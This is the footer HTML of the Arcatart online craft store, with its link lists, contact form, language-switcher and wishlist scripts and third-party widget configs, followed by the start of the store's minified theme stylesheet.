                        <a href="/en-br/pages/artesanos"
                          
                        >
                          Our Team
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-br/pages/sobre-arcatart"
                          
                        >
                          About Our People
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-br/pages/contacto"
                          
                        >
                          Contact
                        </a>
                      </li></ul></div>
        
      
      
<div class="site-footer__item-inner contacto_social">
    <div>
     <p class="h4">Follow us</p> 
   <ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li>
                <a class="social-icons__link" href="https://facebook.com/arcatart" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                </a>
              </li><li>
                <a class="social-icons__link" href="http://pinterest.com/arcatart" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg><span class="icon__fallback-text">Pinterest</span>
                </a>
              </li><li>
                <a class="social-icons__link" href="http://instagram.com/arcatart" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                </a>
              </li></ul>
   </div>
   
           </div>

    
            
      </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                   "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">Customer Service</p><ul class="site-footer__linklist
                            list--inline"><li class="site-footer__linklist-item">
                        <a href="/en-br/pages/preguntasfrecuentes"
                          
                        >
                          FAQs
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://arcatart.com/pages/preguntas-frecuentes#formas-de-pago"
                          
                        >
                          Payment Methods
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://arcatart.com/pages/preguntas-frecuentes#envios-y-entregas"
                          
                        >
                          Shipments and deliveries
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://arcatart.com/pages/preguntas-frecuentes#cambios-y-devoluciones"
                          
                        >
                          Returns
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-br/policies/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/en-br/policies/refund-policy"
                          
                        >
                          Refund policy
                        </a>
                      </li></ul></div>
        
      
      

    
      
    <div class="site-footer__item-inner contacto_social">
      <div class="translation-lab-floating-dropdown-container">
    <div class="translation-lab-floating-dropdown">
        <img class="current-flag-floating" src="//arcatart.com/cdn/shop/t/1/assets/tlab-flags-en.png?v=89440205063567145151603087045">
        <span class="current-lang-floating">English</span>
        <span class="current-lang-code-floating">en</span>
    </div>
    <ul class="translation-lab-floating-dropdown-content"><li class="active"  data-language-code="en">
            <img src="//arcatart.com/cdn/shop/t/1/assets/tlab-flags-en.png?v=89440205063567145151603087045">
            <span class="language-option-floating">English</span>
            <span class="language-code-option-floating">en</span>
        </li>
    </ul>
</div>

<link href="//arcatart.com/cdn/shop/t/1/assets/translation-lab-language-switcher-floating.css?v=1530741677550555771607036061" rel="stylesheet" type="text/css" media="all" />

<script>

  (function () {

    function buildLanguageList() {
      return [
        {
          name: 'English',
          endonym_name: 'English',
          iso_code: 'en',
          primary: true,
        } 
      ];
    }

    function findCurrentLocale(languages, defaultLocale) {
      var p = window.location.pathname.split('/').filter(function (x) { return x; });
      if (p && p.length > 0 && languages.find(function (x) { return x.iso_code.toLowerCase() === p[0].toLowerCase(); })) {
        return p[0];
      } else {
        return defaultLocale;
      }
    }

    function createDropdown(t, i, s, l) {

      return function (container) {

        if (l && l.length >= 1) {

          var dropdown = container.children[0];
          var span = dropdown.children[0];
          var selectedImg = dropdown.children[1];

          var ul = container.children[1];

          for (var ii = 0; ii < ul.children.length; ii++) {
            var el = ul.children[ii];
            var elLanguageCode = el.dataset.languageCode;
            el.onclick = languageChange(l.find(function (x) { return x.iso_code.toLowerCase() === elLanguageCode.toLowerCase(); }));
          }

          var isOpen = false;

          dropdown.addEventListener('click', function (e) {
            e.preventDefault();
            isOpen = !isOpen;
            if (isOpen) {
              openDropdown();
            } else {
              closeDropdown();
            }
          });

          container.addEventListener('mouseleave', function () {
            closeDropdown();
          });

          function openDropdown() {
            isOpen = true;
            dropdown.classList.add('open');
            ul.classList.add('open');
          }

          function closeDropdown() {
            isOpen = false;
            dropdown.classList.remove('open');
            ul.classList.remove('open');
          }

          function languageChange(lang) {
            return function () {
              closeDropdown();
              span.textContent = lang.endonym_name;
              selectedImg.src = lang.flag;

              var e = lang.iso_code;
              localStorage.setItem('translation-lab-lang', e);
              var n = window.location.pathname;
              var queryString = window.location.search || '';
              if (e.toLowerCase() === t.toLowerCase()) {
                var o = '' + s + n.replace('/' + i, '') + queryString;
                window.location.assign(o);
              } else if (t.toLowerCase() === i.toLowerCase()) {
                var r = s + '/' + e + n + queryString;
                window.location.assign(r);
              } else {
                var a = s + '/' + n.replace('/' + i, e) + queryString;
                window.location.assign(a);
              }
            }
          }
        }
      };
    }

    function setupLanguageSwitcher() {
      var languages = buildLanguageList();
      var shopDomain = 'https://arcatart.com';
      var primaryLanguage = languages.find(function (x) { return x.primary; });
      var defaultLocale = primaryLanguage ? primaryLanguage.iso_code : 'en';
      var currentLocale = findCurrentLocale(languages, defaultLocale);
      var container = document.querySelector('.translation-lab-floating-dropdown-container ');
      if (container) {
        createDropdown(defaultLocale, currentLocale, shopDomain, languages)(container);
      }
    }

    setupLanguageSwitcher();

  })();

</script>
      

    </div>
    
            
      </div><div class="footer-form medium-up--two-quarters">
      <p class="h4">Contact us</p><form method="post" action="/en-br/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
          



          <div class="grid grid--half-gutters medium-up--one-half small--one-whole">
            <div class="grid__item">
              <label for="ContactForm-name">Name</label>
              <input type="text" id="ContactForm-name" name="contact[name]" value="">
            </div>
            <div class="grid__item">
              <label for="ContactForm-email">Email <span aria-hidden="true">*</span></label>
              <input
                type="email"
                id="ContactForm-email"
                name="contact[email]"
                autocorrect="off"
                autocapitalize="off"
                value=""
                aria-required="true"></div>
             <div class="grid__item">
          <label for="ContactForm-phone">Phone Number</label>
             <input type="tel" id="ContactForm-phone" name="contact[phone]" pattern="[0-9\-]*" value="">
 </div>  
            
            <div class="grid__item">
              <label for="ContactForm-country">Country/State</label>
              <input type="text" id="ContactForm-country" name="contact[country]">
            </div>
            
            
  		  </div>
  
  <div class="grid grid--half-gutters medium-up--one-half message small--one-whole">
          <label for="ContactForm-message">Message</label>
          <textarea rows="10" id="ContactForm-message" name="contact[body]"></textarea>
		  <input type="submit" class="btn" value="Send">
  </div>
        </form>
      
</div>
    
    
    </div>
  </div>


  

 
  <div class="page-width">
     
    <div class="grid grid--no-gutters small--text-center">
      <div class="grid__item one-half small--one-whole">
           <div class="grid__item one-half small--one-whole">
        
      </div>
        </div>
       <hr class="page-width">
      <div class="legal">
           
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/en-br" title="">Arcatart</a>. All rights reserved. <a href="/pages/terminosycondiciones" target="_blank"> Terms</a> and <a href="/pages/politica-de-privacidad"  target="_blank">Privacy Policy</a>.. 2609 Collins Ave, Miami Beach, Florida 33140</small>
       
      </div>
      
    
    </div></div>
</footer>




</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
      <li id="a11y-selection-message">press the space key then arrow keys to make a selection</li>
    </ul>

    
<script type="text/javascript">
var iwish_shop = "arcatart.myshopify.com";
var iwish_pro_template = false;
var iwish_cid = "";
//Add to Wishlist - Product Page Text
var iwish_added_txt = '<i class="flaticon1-like50"></i> Added to your wishlist';
var iwish_add_txt = '<i class="flaticon1-like50"></i> Add to your wishlist';
//Add to Wishlist - Collection Page Text
var iwish_added_txt_col = '<i class="flaticon1-like50"></i> Added to your wishlist';
var iwish_add_txt_col = '<i class="flaticon1-like50"></i> Add to your wishlist';
//Quick View - Classes
//var iwish_qvButton = '.quick_view';
//var iwish_qvWrapper = '.reveal-modal';
</script>
<script src="https://cdn.myshopapps.com/iwish/iwishlist.js"></script>
<script type="text/javascript">
function downloadJSAtOnload() {
  	iWishCntFun(); 
	jQuery("a[href='/apps/iwish']").click(function(e) {
		if(typeof(Storage) !== "undefined") {
			e.preventDefault();
			iWishPost('/apps/iwish',{iwishlist:JSON.stringify(iWishlistmain),cId:iwish_cid});
		}
	});
	jQuery("body").on("click",".iWishAdd",function() {
		var iWishvId = jQuery(this).parents('form').find("[name='id']").val();
		iwish_add(jQuery(this), iWishvId);
      	iWishCntFun(); 
		return false;
	});
  	jQuery(".iWishAddColl").click(function() {
		var iWishvId = jQuery(this).attr("data-variant");
	       	iwish_addCollection(jQuery(this),iWishvId);
      		iWishCntFun(); 
	      	return false;
	});
	iwishCheckColl();
}
if (window.addEventListener)
window.addEventListener("load", downloadJSAtOnload, false);
else if (window.attachEvent)
window.attachEvent("onload", downloadJSAtOnload);
else window.onload = downloadJSAtOnload;

function iwishCheckColl(){
	if(jQuery(".iwishcheck").length > 0) {
	jQuery(".iwishcheck").each(function() {
		var iWishvId = jQuery(this).attr("data-variant");
		var iWishpId = jQuery(this).attr("data-product");
		if(isInWishlist(iWishpId,iWishvId)){ jQuery(this).addClass("iwishAdded").html(iwish_added_txt_col); }
		jQuery(this).removeClass("iwishcheck");
	});
	}
}
  
function iWishRemoveFn() { iWishCntFun(); }

function iWishCntFun() {
    if(parseInt(iWishCnt)==0) {
        $(".iwishCnt").hide();
    }
    else {
        $(".iwishCnt").show();
    }   
}  
</script>


    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PSK24NZ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->
  <div id="shopify-block-AdkI4OThpNVFvQjRqQ__7555218208816688692" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: pop-init --><script type="text/javascript" id="pop-app-embed-init">
  window.Pop = window.Pop || {};
  window.Pop.embedded_version_enabled = true;
  window.Pop.common = window.Pop.common || {};
  window.Pop.common.shop = {
    permanent_domain: 'arcatart.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 23020896328
  };
  

  window.Pop.common.template = 'collection';
  window.Pop.common.cart = {};
  window.Pop.global_config = {"asset_urls":{"loy":{},"rev":{},"pu":{"init_js":null},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1728041536","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1728041538","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pop_tracking.js?v=1704919189"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"batc":false,"base_money_format":"${{amount}}","online_store_version":1,"loy_js_api_enabled":false,"shop":{"id":23020896328,"name":"Arcatart","domain":"arcatart.com"}};

  window.Pop.widgets_config = {"id":72198,"active":false,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none","widget_background_preview_url":""},"initial_state":{"body":"Sign up and unlock your instant discount","title":"Get 10% off your order","cta_text":"Claim Discount","show_email":"true","action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"0"},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: block;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":null};
</script>
<!-- END app snippet -->

</div><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Got it!","link":"Learn More","href":"https:\/\/arcatart.com\/policies\/privacy-policy"},"palette":{"popup":{"background":"#000000","text":"#eeeeee","link":"#fff"},"button":{"background":"transparent","border":"#909090","text":"#eceff1"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#202a36
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=arcatart.com
  data-shop-domain=arcatart.com
  data-external-identifier=8j1wAIx0igMUd1nEmuQhb3irCEieWRtO0mOs_AwSE3g
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arcatart.com/cdn/shop/t/1/assets/theme.css?v=109601468016641903371722738733
body_size: 25044
content:
@charset "UTF-8";@import"https://fonts.googleapis.com/css?family=Ultra&display=swap";@font-face{font-family:Work Sans;font-weight:700;font-style:normal;src:url(/cdn/fonts/work_sans/worksans_n7.35eac55373d3da50c529c81066eb2f2f0fbedb82.woff2?h1=YXJjYXRhcnQuY29t&hmac=49f912d43ae7eff1c56eef1bf030b5ccaf3f9dde8c16da8cf7134858c981c934) format("woff2"),url(/cdn/fonts/work_sans/worksans_n7.1b010d40a44f517d5363112c4aff386332758bc9.woff?h1=YXJjYXRhcnQuY29t&hmac=783963d99f6c14e1020575bd752d6d00a79b51e895049881f081915a8022d445) format("woff");font-display:swap}@font-face{font-family:Work Sans;font-weight:400;font-style:normal;src:url(/cdn/fonts/work_sans/worksans_n4.29e3afeb38a0ba35e784cf169a40e8beaf814daa.woff2?h1=YXJjYXRhcnQuY29t&hmac=62ab0f684070cf4307486caad192132a0040a2889b77f3897f93664a46c345d7) format("woff2"),url(/cdn/fonts/work_sans/worksans_n4.e7c533c4afbed28070f6ac45dbcfe6f37840c0a8.woff?h1=YXJjYXRhcnQuY29t&hmac=647188ab3f20228589a59eb5af1b74b109f876600a85cc4d53ad40a7780922d8) format("woff");font-display:swap}@font-face{font-family:Work Sans;font-weight:700;font-style:normal;src:url(/cdn/fonts/work_sans/worksans_n7.35eac55373d3da50c529c81066eb2f2f0fbedb82.woff2?h1=YXJjYXRhcnQuY29t&hmac=49f912d43ae7eff1c56eef1bf030b5ccaf3f9dde8c16da8cf7134858c981c934) format("woff2"),url(/cdn/fonts/work_sans/worksans_n7.1b010d40a44f517d5363112c4aff386332758bc9.woff?h1=YXJjYXRhcnQuY29t&hmac=783963d99f6c14e1020575bd752d6d00a79b51e895049881f081915a8022d445) format("woff");font-display:swap}@font-face{font-family:Work Sans;font-weight:700;font-style:normal;src:url(/cdn/fonts/work_sans/worksans_n7.35eac55373d3da50c529c81066eb2f2f0fbedb82.woff2?h1=YXJjYXRhcnQuY29t&hmac=49f912d43ae7eff1c56eef1bf030b5ccaf3f9dde8c16da8cf7134858c981c934) format("woff2"),url(/cdn/fonts/work_sans/worksans_n7.1b010d40a44f517d5363112c4aff386332758bc9.woff?h1=YXJjYXRhcnQuY29t&hmac=783963d99f6c14e1020575bd752d6d00a79b51e895049881f081915a8022d445) format("woff");font-display:swap}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/cdn/shop/t/1/assets/ajax-loader.gif?v=4135686330247201572) center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);padding:0;border:none}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:"slick-icons, sans-serif";font-size:20px;line-height:1;color:#000;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{list-style:none;display:block;text-align:center;padding:0;margin:0}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li a,.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li a:focus:before,.slick-dots li a:hover:before,.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li a:before,.slick-dots li button:before{position:absolute;top:0;left:0;content:"\2022";width:20px;height:20px;font-family:"slick-icons, sans-serif";font-size:6px;line-height:20px;text-align:center;color:#fff;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#fff;opacity:.75}*,:after,:before{box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}.main-content{min-height:calc(50vh - 55px)}body,button,input,select,textarea{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}a{background-color:transparent}b,strong{font-weight:700}em{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;border:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button[disabled],html input[disabled]{cursor:default}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}input[type=email],input[type=number],input[type=password],input[type=search]{-webkit-appearance:none;-moz-appearance:none}table{width:100%;border-collapse:collapse;border-spacing:0}td,th{padding:0}textarea{overflow:auto;-webkit-appearance:none;-moz-appearance:none}[role=button],a,button,input,label,select,textarea{touch-action:manipulation}.grid{list-style:none;margin:0;padding:0;margin:-1rem}@media only screen and (max-width: 749px){.grid{margin-left:-.5rem}}.grid__item{width:100%}.grid__item[class*=--push]{position:relative}.grid--rev{direction:rtl;text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left;float:right}.one-whole{width:100%}.one-half{width:50%}.one-third{width:33.33333%}.two-thirds{width:66.66667%}.one-quarter{width:25%}.two-quarters{width:50%}.three-quarters{width:75%}.one-fifth{width:20%}.two-fifths{width:40%}.three-fifths{width:60%}.four-fifths{width:80%}.one-sixth{width:16.66667%}.two-sixths{width:33.33333%}.three-sixths{width:50%}.four-sixths{width:66.66667%}.five-sixths{width:83.33333%}.one-eighth{width:12.5%}.two-eighths{width:25%}.three-eighths{width:37.5%}.four-eighths{width:50%}.five-eighths{width:62.5%}.six-eighths{width:75%}.seven-eighths{width:87.5%}.one-tenth{width:10%}.two-tenths{width:20%}.three-tenths{width:30%}.four-tenths{width:40%}.five-tenths{width:50%}.six-tenths{width:60%}.seven-tenths{width:70%}.eight-tenths{width:80%}.nine-tenths{width:90%}.one-twelfth{width:8.33333%}.two-twelfths{width:16.66667%}.three-twelfths{width:25%}.four-twelfths{width:33.33333%}.five-twelfths{width:41.66667%}.six-twelfths{width:50%}.seven-twelfths{width:58.33333%}.eight-twelfths{width:66.66667%}.nine-twelfths{width:75%}.ten-twelfths{width:83.33333%}.eleven-twelfths{width:91.66667%}.show{display:block!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media only screen and (max-width: 749px){.small--one-whole{width:100%}.small--one-half{width:50%}.small--one-third{width:33.33333%}.small--two-thirds{width:66.66667%}.small--one-quarter{width:25%}.small--two-quarters{width:50%}.small--three-quarters{width:75%}.small--one-fifth{width:20%}.small--two-fifths{width:40%}.small--three-fifths{width:60%}.small--four-fifths{width:80%}.small--one-sixth{width:16.66667%}.small--two-sixths{width:33.33333%}.small--three-sixths{width:50%}.small--four-sixths{width:66.66667%}.small--five-sixths{width:83.33333%}.small--one-eighth{width:12.5%}.small--two-eighths{width:25%}.small--three-eighths{width:37.5%}.small--four-eighths{width:50%}.small--five-eighths{width:62.5%}.small--six-eighths{width:75%}.small--seven-eighths{width:87.5%}.small--one-tenth{width:10%}.small--two-tenths{width:20%}.small--three-tenths{width:30%}.small--four-tenths{width:40%}.small--five-tenths{width:50%}.small--six-tenths{width:60%}.small--seven-tenths{width:70%}.small--eight-tenths{width:80%}.small--nine-tenths{width:90%}.small--one-twelfth{width:8.33333%}.small--two-twelfths{width:16.66667%}.small--three-twelfths{width:25%}.small--four-twelfths{width:33.33333%}.small--five-twelfths{width:41.66667%}.small--six-twelfths{width:50%}.small--seven-twelfths{width:58.33333%}.small--eight-twelfths{width:66.66667%}.small--nine-twelfths{width:75%}.small--ten-twelfths{width:83.33333%}.small--eleven-twelfths{width:91.66667%}.grid--uniform .small--five-tenths:nth-child(odd),.grid--uniform .small--four-eighths:nth-child(odd),.grid--uniform .small--four-twelfths:nth-child(3n+1),.grid--uniform .small--one-eighth:nth-child(8n+1),.grid--uniform .small--one-fifth:nth-child(5n+1),.grid--uniform .small--one-half:nth-child(odd),.grid--uniform .small--one-quarter:nth-child(4n+1),.grid--uniform .small--one-sixth:nth-child(6n+1),.grid--uniform .small--one-third:nth-child(3n+1),.grid--uniform .small--one-twelfth:nth-child(12n+1),.grid--uniform .small--six-twelfths:nth-child(odd),.grid--uniform .small--three-sixths:nth-child(odd),.grid--uniform .small--three-twelfths:nth-child(4n+1),.grid--uniform .small--two-eighths:nth-child(4n+1),.grid--uniform .small--two-sixths:nth-child(3n+1),.grid--uniform 